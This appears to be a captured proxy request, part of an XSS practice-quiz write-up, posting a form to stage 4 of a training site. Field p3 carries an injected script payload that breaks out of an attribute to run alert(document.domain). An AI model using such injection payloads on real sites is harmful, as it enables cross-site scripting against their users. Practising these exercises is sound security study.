 Original request Edited request Response
Raw Params Headers Hex
POST /stage_4.php?sid=023945bc777de1bc751a5df2f3b94a67789c6ab3 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage_4.php?sid=64e4757316e11ee4fc1fd5b52ec269b16287ce4f
Cookie: PHPSESSID=9ljdcv9igs25f2jm207mj54vu4; __utma=251560719.1491629368.1592268409.1592268409.1592268409.1; __utmb=251560719.18.10.1592268
__utmz=251560719.1592268409.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; __utmt=1
Upgrade-Insecure-Requests: 1
p1=123&p2=Japan&p3="><script>alert(document.domain)</script>
微信号: lemon-sec